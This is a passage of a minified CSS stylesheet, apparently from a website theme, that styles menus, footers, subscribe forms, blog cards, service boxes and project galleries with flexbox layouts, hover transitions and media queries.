relative;z-index: 99;display: none;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-six {display: block;}}.mainmenu-six__inner {border-bottom: 1px solid rgba(255, 255, 255, 0.1);display: -webkit-box;display: -ms-flexbox;display: flex;margin-bottom: -69px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six.fixed-header {position: fixed;top: 0;left: 0;width: 100%;background-color: var(--thm-black);min-height: 68px;}.mainmenu-six.fixed-header .mainmenu-six__inner {border-bottom: 0;}.mainmenu-six .nav-outer {position: relative;float: none;text-align: left;}.mainmenu-six__right {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-six__btn {padding: 17px 49px;}.mainmenu-six__btn:hover {background-color: #fff;color: var(--thm-black);}.mainmenu-six__search {border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 30px;margin-right: 30px;}.mainmenu-six__search button {color: #fff;font-size: 24px;background-color: transparent;}.mainmenu-six .main-menu .navigation>li {margin: 0;padding-top: 0;padding-bottom: 0;}.mainmenu-six .main-menu .navigation>li+li {margin-left: 38px;}.mainmenu-six .main-menu .navigation>li>a {color: #fff;font-size: 15px;text-transform: capitalize;font-weight: bold;}.mainmenu-six .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: bold;color: var(--thm-black);text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-base);}.mainmenu-six .main-menu .navigation>li>ul {border-radius: 0;}.footer-six {background-color: var(--thm-black);padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.footer-six {padding-bottom: 100px;}}.footer-six__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 40px;}.footer-six__widget {margin-bottom: 30px;}@media (min-width: 992px) {.footer-six__widget {margin-bottom: 0;}}.footer-six__about__text {margin: 0;font-size: 24px;color: #fff;line-height: 1.2em;margin-top: 35px;margin-bottom: 35px;}.footer-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-six__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 37px;height: 37px;color: #91aab9;font-size: 14px;background-color: #172f3e;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-six__social a:hover {background-color: #fff;color: var(--thm-base);}.footer-six__social a+a {margin-left: 10px;}.footer-six__links__list {display: -webkit-box;display: -ms-flexbox;display: flex;}.footer-six__links__list__item {margin-top: -13px;}.footer-six__links__list__item:first-child {margin-right: 65px;}.footer-six__links__list__item li a {font-weight: bold;font-size: 14px;color: #91aab9;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-six__links__list__item li a::after {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: scaleX(0);transform: scaleX(0);}.footer-six__links__list__item li a:hover {color: #fff;}.footer-six__links__list__item li a:hover::after {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}.footer-six__copyright {background-color: #172f3e;text-align: center;padding-top: 35px;padding-bottom: 35px;}.footer-six__copyright p {margin: 0;color: #91aab9;font-size: 14px;font-weight: bold;}.footer-six__newsletter__form {margin-top: -16px;position: relative;}.footer-six__newsletter__form button[type=submit] {position: absolute;background-color: rgba(255, 255, 255, 0);font-size: 18px;color: #91aab9;position: absolute;top: 0;right: 0;}.footer-six__newsletter__form input[type=text], .footer-six__newsletter__form input[type=email], .footer-six__newsletter__form input[type=phone] {display: block;width: 100%;border-bottom: 5px solid rgba(255, 255, 255, 0.1);background-color: rgba(0, 0, 0, 0);color: #91aab9;padding-bottom: 10px;}.footer-six__newsletter__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form p {margin: 0;color: #91aab9;font-size: 16px;font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}.footer-six__newsletter__form p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 5px;}.footer-six__newsletter__form p a:hover {color: #fff;}.footer-six__newsletter__form p::before {content: '\f00c';font-family: "Font Awesome 5 Free";font-weight: 900;border: 1px solid rgba(255, 255, 255, 0.1);width: 16px;height: 16px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #fff;font-size: 10px;margin-right: 10px;}.video-six {background-color: var(--thm-base);position: relative;}.video-six__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.1;}.video-six__parallax div {background-color: var(--thm-base);}.video-six__parallax img {mix-blend-mode: luminosity;}.video-six__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-six__inner {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;text-align: left;padding-top: 110px;padding-bottom: 120px;}}.video-six__title {margin: 0;color: #fff;font-size: 40px;font-weight: bold;}@media (min-width: 1200px) {.video-six__title {font-size: 50px;max-width: 651px;}}.video-six__video {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}@media (min-width: 1200px) {.video-six__video {margin-top: 0;}}.video-six__video__text {font-family: 'reeyregular';font-size: 30px;color: #ffffff;margin: 0;line-height: 1;}.video-six__btn {width: 111px;height: 111px;background-color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 24px;border-radius: 50%;margin-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.video-six__btn:hover {background-color: #fff;color: var(--thm-base);}.video-six__btn .ripple, .video-six__btn .ripple:before, .video-six__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-six__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-six__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.map-six iframe {height: 553px;}.blog-six {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 1200px) {.blog-six {padding-bottom: 90px;padding-top: 120px;}}.blog-six__item {position: relative;margin-bottom: 30px;}.blog-six__image {background-color: var(--thm-black);}.blog-six__image img {width: 100%;opacity: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__item:hover .blog-six__image img {opacity: 0.8;}.blog-six__content {padding-left: 40px;padding-right: 40px;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);padding-top: 20px;padding-bottom: 44px;position: relative;}.blog-six__content::after {content: '';width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.blog-six__item:hover .blog-six__content::after {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}.blog-six__text {font-size: 18px;line-height: 34px;color: var(--thm-text);margin: 0;margin-top: 27px;}.blog-six__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 34px;font-weight: bold;}.blog-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__title a:hover {color: var(--thm-base);}.blog-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 6px;}.blog-six__meta a {font-size: 14px;font-weight: bold;color: var(--thm-text);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__meta a+a {margin-left: 10px;}.blog-six__meta a i {font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: var(--thm-base);margin-right: 4px;}.blog-six__meta a:hover {color: var(--thm-base);}.blog-six__meta a:hover i {color: var(--thm-black);}.sponsor-six {border-bottom: 1px solid #e2e7ea;padding-bottom: 120px;padding-top: 120px;}.sponsor-six img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-six img:hover {opacity: 0.6;}.about-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.about-six {padding-bottom: 150px;padding-top: 120px;}}@media (min-width: 1200px) {.about-six {padding-bottom: 235px;}}.about-six__curv svg {width: 100%;position: absolute;bottom: 0;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}@media (min-width: 1200px) {.about-six__content {margin-right: -30px;}}.about-six__text {font-size: 18px;line-height: 2em;}.about-six__image {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;margin-top: 30px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-six__image {margin: 0;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}.about-six__box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;padding: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 30px;}@media (min-width: 992px) {.about-six__box {padding: 30px;}}@media (min-width: 1200px) {.about-six__box {padding: 40px;margin-top: 60px;}}.about-six__box:hover {background-color: var(--thm-base);}.about-six__box__title {color: var(--thm-black);margin: 0;font-size: 20px;line-height: 1.5em;font-weight: bold;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__title {color: #fff;}.about-six__box__icon {width: 63px;height: 63px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background-color: var(--thm-base);text-align: center;-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;font-size: 32px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__icon {background-color: #fff;color: var(--thm-base);}.about-seven {padding-top: 120px;padding-bottom: 120px;}.about-seven__images {display: inline-block;position: relative;margin-bottom: 60px;}@media (min-width: 992px) {.about-seven__images {margin-bottom: 0;}}.about-seven__images::before {content: '';width: 88%;height: 88%;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -40px;}.about-seven__images img {border-radius: 50%;max-width: 100%;position: relative;}.about-seven__images img:nth-of-type(2) {position: absolute;bottom: -60px;right: 50px;}.about-seven .sec-title-six {margin-bottom: 0;}.about-seven__summery {font-size: 18px;line-height: 1.88em;color: var(--thm-text);margin: 0;margin-top: 45px;margin-bottom: 27px;}.about-seven__title {font-size: 24px;line-height: 1.2em;margin: 0;color: var(--thm-base);font-weight: 700;margin-bottom: 40px;}.about-seven__list {margin: 0;margin-bottom: 54px;}.about-seven__list li {position: relative;font-size: 18px;font-weight: bold;color: var(--thm-black);padding-left: 35px;}.about-seven__list li>i {font-size: 20px;color: var(--thm-base);position: absolute;top: 10px;left: 0;}.about-seven__list li+li {margin-top: 4px;}.funfact-six {padding-top: 100px;padding-bottom: 70px;background-color: var(--thm-black);}@media (min-width: 992px) {.funfact-six {padding-top: 120px;padding-bottom: 90px;}}.funfact-six__item {margin-bottom: 30px;text-align: center;position: relative;}.funfact-six__item::after {display: none;content: '';height: 158px;width: 1px;background-color: #fff;opacity: 0.1;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);}@media (min-width: 768px) {.funfact-six__item::after {display: block;}}.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: none;}@media (min-width: 992px) {.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: block;}}@media (min-width: 1200px) {.funfact-six [class*=col-]:last-child .funfact-six__item::after {display: none;}}.funfact-six__icon {font-size: 64px;color: #fff;line-height: 1;}.funfact-six__count {margin: 0;color: #fff;font-size: 40px;line-height: 1;margin-top: 25px;margin-bottom: 12px;}.funfact-six__text {margin: 0;font-size: 14px;font-weight: bold;color: #91aab9;line-height: 1;}.project-six {padding-top: 100px;}@media (min-width: 1200px) {.project-six {padding-top: 120px;}}.project-six .auto-container {max-width: 100%;padding-left: 2px;padding-right: 2px;padding-bottom: 2px;}@media (min-width: 1200px) {.project-six .auto-container {padding-left: 0;padding-right: 0;}}.project-six__item img {width: 100%;}.project-six__content {margin: 40px;position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;-webkit-transform: translateY(-50%) translateZ(500px);transform: translateY(-50%) translateZ(500px);opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: bottom center;transform-origin: bottom center;}.project-six__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.project-six__item:hover .project-six__content {opacity: 1;visibility: visible;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: translateY(0) translateZ(0);transform: translateY(0) translateZ(0);}.project-six__category {position: relative;font-size: 15px;font-weight: bold;color: #fff;margin: 0;line-height: 1;}.project-six__title {margin: 0;line-height: 1;font-size: 28px;font-weight: bold;color: #fff;margin-top: 15px;}.project-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one {padding-top: 90px;padding-bottom: 90px;border-bottom: 1px solid #e2e7ea;}@media (min-width: 1200px) {.subscribe-one {padding-top: 110px;padding-bottom: 110px;}}.subscribe-one__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;font-weight: bold;margin-bottom: 40px;}@media (min-width: 1200px) {.subscribe-one__title {font-size: 50px;margin-bottom: 0px;}}.subscribe-one__validate {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 21px;}.subscribe-one__validate::before {content: '';width: 20px;height: 20px;border: 2px solid #e2e7ea;display: block;margin-right: 10px;}@media (min-width: 1200px) {.subscribe-one__validate {margin-left: 70px;}}.subscribe-one__form {position: relative;}@media (min-width: 1200px) {.subscribe-one__form {padding-left: 70px;}}.subscribe-one__form input[type=text], .subscribe-one__form input[type=email], .subscribe-one__form input[type=phone] {width: 100%;font-size: 16px;color: var(--thm-text);background-color: rgba(0, 0, 0, 0);border-bottom: 2px solid #e2e7ea;padding-bottom: 15px;}.subscribe-one__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::placeholder {opacity: 1;color: inherit;}.subscribe-one__form button[type=submit] {font-size: 18px;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: transparent;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one__form button[type=submit]:hover {color: var(--thm-black);}.service-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-six {padding-bottom: 120px;padding-top: 120px;}}@media (min-width: 1200px) {.service-six {padding-bottom: 205px;}}.service-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.service-six__item {margin-bottom: 30px;}.service-six__content {position: relative;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 45px 50px;}.service-six__content::before {content: '';width: 100%;height: 3px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: left center;transform-origin: left center;}.service-six__item:hover .service-six__content::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right center;transform-origin: right center;}.service-six__icon {width: 102px;height: 102px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: absolute;top: -63px;right: 30px;z-index: 10;}.service-six__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__item:hover .service-six__icon {background-color: var(--thm-base);}.service-six__item:hover .service-six__icon i {color: #fff;}.service-six__title {margin: 0;color: var(--thm-black);font-size: 22px;font-weight: bold;margin-bottom: 35px;}.service-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__title a:hover {color: var(--thm-base);}.service-six__text {font-size: 18px;color: var(--thm-text);line-height: 2em;margin: 0;}.footer-seven {background-color: var(--thm-black);background-position: center center;padding-top: 100px;padding-bottom: 60px;}@media (min-width: 1200px) {.footer-seven {padding-bottom: 90px;}}.footer-seven__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-seven__widget {margin-bottom: 0;}}.footer-seven__about__text {margin: 0;font-size: 16px;line-height: 1.875em;color: #a7a4b3;margin-top: 20px;}.footer-seven__about__text a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;line-height: 40px;}.footer-seven__about__text a:hover {color: #fff;}.footer-seven__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 25px;}.footer-seven__links__list li+li {margin-top: 6px;}.footer-seven__links__list li a {color: #a7a4b3;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-seven__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-seven__links__list li a:hover {color: #fff;}.footer-seven__links__list li a:hover::before {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}@media (min-width: 992px) {.footer-seven [class*=col-]:last-child {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven [class*=col-]:last-child .footer-seven__social {margin-top: -50px;}}.footer-seven__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 40px;height: 40px;background-color: #201e28;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: #fff;border-radius: 50%;}@media (min-width: 992px) {.footer-seven__social a {width: 56px;height: 56px;font-size: 18px;}}.footer-seven__social a+a {margin-left: 10px;}.footer-seven__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-seven__copyright {background-color: #201e28;padding: 39px 0;}.footer-seven__copyright p {margin: 0;font-size: 16px;color: #a7a4b3;}.footer-eight {padding-top: 75px;padding-bottom: 60px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-eight {padding-top: 95px;padding-bottom: 80px;}}.footer-eight__title {margin: 0;font-size: 16px;font-weight: bold;color: #fff;margin-bottom: 15px;}@media (min-width: 1200px) {.footer-eight__title {margin-bottom: 39px;}}.footer-eight__widget {margin-bottom: 20px;}.footer-eight__widget p {margin: 0;font-size: 14px;font-weight: 500;color: #acb5cb;line-height: 2.14;}.footer-eight__widget p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__widget p a:hover {color: #fff;}.footer-eight__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 1200px) {.footer-eight__social {margin-top: 30px;}}.footer-eight__social a {color: #acb5cb;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__social a+a {margin-left: 25px;}.footer-eight__social a:hover {color: var(--thm-base);}.footer-eight__copyright {background-color: #112350;}.footer-eight__copyright .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;text-align: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-eight__copyright .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 35px;padding-bottom: 35px;}}.footer-eight__copyright p {font-size: 14px;font-weight: 500;color: #acb5cb;margin: 0;margin-top: 5px;}.footer-nine {padding-top: 80px;padding-bottom: 40px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-nine .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media (min-width: 1200px) {.footer-nine {padding-top: 0;padding-bottom: 0;}}.footer-nine__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-nine__widget {margin-bottom: 0;}}.footer-nine__widget__title {margin: 0;color: #fff;font-size: 24px;text-transform: uppercase;font-weight: 500;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__widget__title {margin-bottom: 30px;}}.footer-nine__subscribe__text {margin: 0;font-size: 16px;color: #999b9f;line-height: 2.25;max-width: 302px;margin-bottom: 20px;}.footer-nine__subscribe form {position: relative;max-width: 300px;width: 100%;}.footer-nine__subscribe form input[type=text], .footer-nine__subscribe form input[type=email], .footer-nine__subscribe form input[type=phone] {background-color: #1c1e22;width: 100%;display: block;height: 70px;border-radius: 8px;color: #999b9f;font-size: 14px;padding-left: 30px;font-family: var(--thm-b-font);}.footer-nine__subscribe form button[type=submit] {background-color: rgba(0, 0, 0, 0);color: var(--thm-base);font-size: 16px;padding: 0;border: none;outline: none;position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.footer-nine__subscribe form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::placeholder {opacity: 1;color: inherit;}.footer-nine__links {margin-bottom: 0;}@media (min-width: 1200px) {.footer-nine__links {border-left: 1px solid rgba(255, 255, 255, 0.07);border-right: 1px solid rgba(255, 255, 255, 0.07);margin-left: -10px;padding-left: 90px;padding-right: 15px;margin-right: -15px;padding-top: 140px;padding-bottom: 110px;}}.footer-nine__links__list {margin: 0;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__links__list {margin-bottom: 0;}}.footer-nine__links__list li a {color: #999b9f;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-nine__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right center;transform-origin: right center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-nine__links__list li a:hover {color: #fff;}.footer-nine__links__list li a:hover::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}@media (min-width: 1200px) {.footer-nine__contact {padding-left: 75px;}}.footer-nine__contact__text {margin: 0;font-size: 16px;line-height: 1.875;color: #999b9f;max-width: 193px;margin-bottom: 10px;}@media (min-width: 1200px) {.footer-nine__contact__text {margin-bottom: 20px;}}.footer-nine__contact__list {margin-bottom: 0;}.footer-nine__contact__list li {position: relative;padding-left: 28px;color: #fff;font-size: 16px;}.footer-nine__contact__list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__contact__list li a:hover {opacity: 0.8;}.footer-nine__contact__list li i {color: var(--thm-base);font-size: 15px;position: absolute;top: 0;left: 0;}.footer-nine__bottom {background-color: #1c1e22;}.footer-nine__bottom .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-nine__bottom .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 26px;padding-bottom: 26px;}}.footer-nine__copyright {margin: 0;font-size: 16px;color: #999b9f;}.footer-nine__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.footer-nine__social {margin-top: 0;}}.footer-nine__social a {width: 44px;height: 44px;background-color: #000000;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;color: #999b9f;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-nine__social a+a {margin-left: 10px;}.subscribe-two {background-color: #ff9a61;padding-top: 100px;padding-bottom: 100px;background-repeat: no-repeat;background-position: top right;position: relative;}@media (min-width: 1200px) {.subscribe-two {padding-top: 120px;padding-bottom: 120px;}}.subscribe-two__shape {position: absolute;bottom: 55px;left: 150px;width: 154px;height: 92px;background-repeat: no-repeat;}@media (min-width: 1200px) {.subscribe-two .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.subscribe-two__title {margin: 0;color: #fff;font-size: 40px;letter-spacing: -0.04em;}@media (min-width: 1200px) {.subscribe-two__title {font-size: 50px;max-width: 505px;}}.subscribe-two__title span {font-weight: bold;}.subscribe-two__form {position: relative;margin-top: 50px;}@media (min-width: 992px) {.subscribe-two__form {margin-top: 0;}}.subscribe-two__form input[type=text], .subscribe-two__form input[type=email], .subscribe-two__form input[type=phone] {display: block;width: 100%;border-radius: 5px;background-color: #fff;color: var(--thm-text);font-size: 16px;padding-left: 30px;padding-right: 30px;height: 91px;}.subscribe-two__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::placeholder {opacity: 1;color: inherit;}.subscribe-two__form button[type=submit] {height: 61px;width: 61px;background-color: var(--thm-black);display: -webkit-box;display: 